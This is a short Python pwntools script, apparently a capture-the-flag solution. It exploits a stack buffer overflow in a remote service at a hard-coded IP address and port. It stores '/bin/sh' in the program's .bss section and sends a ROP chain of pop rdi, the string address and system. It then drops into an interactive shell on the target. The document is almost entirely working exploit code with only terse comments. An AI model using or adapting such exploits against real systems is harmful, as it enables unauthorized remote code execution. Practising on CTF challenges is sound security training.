 1 #!/usr/bin/env python3
2 from pwn import *
3
4 r = remote("83.136.254.158", 36429)
5 # stuff
6 pop_rdi = 0x0401473
7 offset = 0x18 # 24
8 binsh_addr = 0x004040b0
9 system_addr = 0x00401381
10
11 # Write binsh to .bss
12 r.recvuntil('>> ')
13 r.sendline('hof')
14 payload = b'/bin/sh\x00'
15 r.recvuntil('Enter your name: ')
16 r.sendline(payload)
17
18 # Trigger the bof
19 r.recvuntil('>> ')
20 r.sendline('flag')
21
22 # last step
23 payload = flat(
24         b'A' * offset,
25         p64(pop_rdi),
26         p64(binsh_addr),
27         p64(system_addr),
28 )
29
30 # Exploit it
31 r.recvuntil('Enter flag: ')
32 r.sendline(payload)
33 r.interactive()
34
35